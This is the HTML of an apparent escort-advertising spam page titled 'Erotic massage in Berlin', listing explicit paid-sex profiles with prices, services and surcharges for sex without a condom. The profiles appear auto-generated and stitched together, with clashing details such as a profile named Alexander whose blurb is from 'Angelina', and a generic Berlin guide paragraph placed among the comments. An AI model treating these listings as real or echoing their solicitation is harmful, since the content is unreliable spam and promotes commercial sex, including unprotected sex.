

--- FILE ---
content_type: text/html
request_url: https://spicyadz.in/germany/Mulattos-Daniela-berlin.php
body_size: 10101
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Erotic massage in Berlin - Daily Model Hooker | Germany</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://SPICYADZ.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://SPICYADZ.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="https://SPICYADZ.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/35e1vqnute8c16a2p1hvpgpv9bjz0cv9"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">DIVINE ESCORT</h1>
							<h2 id="site-description">507 beauties in Germany</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://SPICYADZ.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://SPICYADZ.IN/country.html">Navigation</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://SPICYADZ.IN/sexygirl.php">DATING</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://SPICYADZ.IN/webcam.html">Live Webcam</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://SPICYADZ.IN/germany/">Germany</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://SPICYADZ.IN/sexygirl.php" >Berlin</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Erotic massage in Berlin
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>Brilliant Women in Germany: <a href="https://SPICYADZ.IN/germany/Express-putan-frankfurt.php">Mature escort frankfurt</a>, <a href="https://SPICYADZ.IN/germany/Mulattos-Daniela-berlin.php">Erotic massage in Berlin</a>, <a href="https://SPICYADZ.IN/germany/Tantric-teen-berlin.php">Herrin in berlin</a><br />
		<br />
<h2>The most elite chicks Berlin</h2>
<p><center><span style="font-size: 14pt;"><strong>Didiana</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img alt="Woman Berlin" src="https://SPICYADZ.IN/sluts/113.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Berlin</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>28 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>166 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>55 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>89-62-87</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Bondage, Food Sex, Striptease amateur </td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>130$</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>350$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>English</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I&#039;m a good friend I like playing poker I like a lot of sex
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Camille</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/231.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Berlin</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>18 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>176 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>52</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Double penetration:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Tantric, Extreme, Female Ejaculation</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Hotel Room</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>120Doll</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>330$ </td>
</tr>
<tr>
<td><strong>Breast:</strong></td>
<td>Small</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I enjoy meeting interesting and sensual gentlemen
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Gella</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/201.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Massage Berlin</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>31 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>155 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>59 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Strap-ons, Striptease, Striptease</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Home</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>90$</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>330$ </td>
</tr>
<tr>
<td><strong>Tits:</strong></td>
<td>B</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
After a hard day in the office i like to cum out to play, beautiful brunette with fantastic assests for your pleasure. Full gfe given, educated, independant and enjoys the finer things in life. 
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Light</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/130.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Germany</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>26 </td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>88-60-90</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>67 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Cum on breast, Fetish, Sex oral without condom</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>60Doll</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>470$ </td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Italian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
A striking combination of East and West, I offer you the best of both worlds - a courtesan's grace and refinement, a sensualist's touch and a libertine's hunger for passion and pleasure
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Isolde</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/285.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Germany</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>31 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>175 cm</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>64 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>400$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Fetish, Massage anti-stress😈, Swinging, French Kissing</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Venezuelans</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>150$</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>490$ </td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Games, Travel Companion</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
If you are alone and feeling lonely or just want to have an exciting time at your hotel or at home, during your business trips or holidays, i would be very pleased to be your sensual, intelligent company. Trust, mutual respect and a harmony in private and erotic sphere are very important for me.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Alexander</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/93.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Berlin</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>29 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>180 cm</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>54 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Threesome with lesbians:</strong></td>
<td>No Problem </td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Blow ride, Role Play & Fantasy, Bondage, Sauna / Bath Houses</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>110</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>370$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Croatian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hi my name is Angelina, I am from Warsaw, POLISH GIRL
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Cosima</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/263.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Berlin</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>22 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>150 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>52 kg</td>
</tr>
<tr>
<td><strong>Time to call 🕖:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>+40$</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Facials, Cum in mouth, Gangbang</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>91-60-91</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>80</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>European</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Striptease</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>INT CALLS /OUT CALLS AVAILABLE</p></blockquote>
<blockquote><p>The capital of Germany is home to around 3. In this guide, we take a look at the many legal establishments in Berlin where you can enjoy some adult entertainment; from brothels, strip clubs and erotic massage parlours to sex cinemas, swinging clubs and across the red-light district.</p></blockquote><blockquote><p>Pls s1 eat my ass</p></blockquote>
<p>
<center><a  style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Escort Galleries</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="https://SPICYADZ.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://SPICYADZ.IN/germany/Mulattos-Daniela-berlin.php#">admin</a></span> |
    				<span class="date"><a href="https://SPICYADZ.IN/germany/Mulattos-Daniela-berlin.php#" title="12:29">28.04.2015</a></span> |
    				             		<span class="category"><a href="https://SPICYADZ.IN/germany/">Germany</a></span> |
             	 
    				             		<span class="comments"><a href="https://SPICYADZ.IN/germany/Mulattos-Daniela-berlin.php#">3 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href='https://SPICYADZ.IN/germany/Pregnant-putan-hamburg-adult.php'>Beautiful Hookers in Hamburg</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://SPICYADZ.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">TOP Whore in Germany</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/vip/404.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">More chicks in Germany</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/germany/Pregnant-putan-hamburg-adult.php">Beautiful Hookers in Hamburg</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/germany/berlin-Tamil-1.php">Nude club berlin</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/germany/Bbw-putan-germany.php">Sexy german model</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/germany/For-family-couples-putan-berlin.php">Fetish escort berlin</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/guatemala/chiquimula-Eleanor.php">Erotic massage in Chiquimula</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/bosnia-and-herzegovina/Isolde-call-girl-in-sarajevo.php">Call girl in Sarajevo</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/austria/vienna-Anastasia.php">Male escort Vienna</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/south-africa/kutlwanong-Angelina.php">Erotic massage in Kutlwanong</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/australia/Sex-oral-in-condom-putan-perth.php">Asian call girls Perth</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/hong-kong/Express-Alessa-tai-po.php">Brothels in Tai Po</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/germany/Mulattos-Daniela-berlin.php">Erotic massage in Berlin</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/macedonia/Mature-Gella-amiens.php">Escort sur amiens</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/croatia/nin-Carmela.php">Sex for money in NIN</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Navigation</h3>		<ul>
<ul>
<li><a href="https://SPICYADZ.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://SPICYADZ.IN/africa/">Africa</a></li>
<li><a href="https://SPICYADZ.IN/aland/">Aland</a></li>
<li><a href="https://SPICYADZ.IN/albania/">Albania</a></li>
<li><a href="https://SPICYADZ.IN/algeria/">Algeria</a></li>
<li><a href="https://SPICYADZ.IN/argentina/">Argentina</a></li>
<li><a href="https://SPICYADZ.IN/australia/">Australia</a></li>
<li><a href="https://SPICYADZ.IN/austria/">Austria</a></li>
<li><a href="https://SPICYADZ.IN/bahrain/">Bahrain</a></li>
<li><a href="https://SPICYADZ.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://SPICYADZ.IN/belgium/">Belgium</a></li>
<li><a href="https://SPICYADZ.IN/belize/">Belize</a></li>
<li><a href="https://SPICYADZ.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://SPICYADZ.IN/brazil/">Brazil</a></li>
<li><a href="https://SPICYADZ.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://SPICYADZ.IN/cambodia/">Cambodia</a></li>
<li><a href="https://SPICYADZ.IN/canada/">Canada</a></li>
<li><a href="https://SPICYADZ.IN/chile/">Chile</a></li>
<li><a href="https://SPICYADZ.IN/china/">China</a></li>
<li><a href="https://SPICYADZ.IN/colombia/">Colombia</a></li>
<li><a href="https://SPICYADZ.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://SPICYADZ.IN/croatia/">Croatia</a></li>
<li><a href="https://SPICYADZ.IN/cuba/">Cuba</a></li>
<li><a href="https://SPICYADZ.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://SPICYADZ.IN/denmark/">Denmark</a></li>
<li><a href="https://SPICYADZ.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://SPICYADZ.IN/egypt/">Egypt</a></li>
<li><a href="https://SPICYADZ.IN/england/">England</a></li>
<li><a href="https://SPICYADZ.IN/estonia/">Estonia</a></li>
<li><a href="https://SPICYADZ.IN/finland/">Finland</a></li>
<li><a href="https://SPICYADZ.IN/france/">France</a></li>
<li><a href="https://SPICYADZ.IN/germany/">Germany</a></li>
<li><a href="https://SPICYADZ.IN/greece/">Greece</a></li>
<li><a href="https://SPICYADZ.IN/greenland/">Greenland</a></li>
<li><a href="https://SPICYADZ.IN/guatemala/">Guatemala</a></li>
